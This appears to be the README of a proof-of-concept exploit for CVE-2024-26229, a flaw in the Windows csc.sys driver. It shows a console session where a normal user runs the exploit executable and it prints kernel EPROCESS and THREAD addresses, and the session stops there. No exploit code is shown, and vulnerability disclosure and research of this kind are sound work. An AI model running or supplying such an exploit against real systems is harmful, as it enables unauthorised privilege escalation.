 README
CVE-2024-26229
CWE-781: Improper Address Validation in IOCTL with METHOD_NEITHER I/O Control Code in the csc.sys driver
Administrator: Command Prompt - CVE-2024-26229.exe
C:\Users\null\Desktop>whoami
test\null
C:\Users\null\Desktop>CVE-2024-26229.exe
[+] System EPROCESS address = ffffd40f1a4aa040
[+] Current THREAD address = ffffd40f210d4080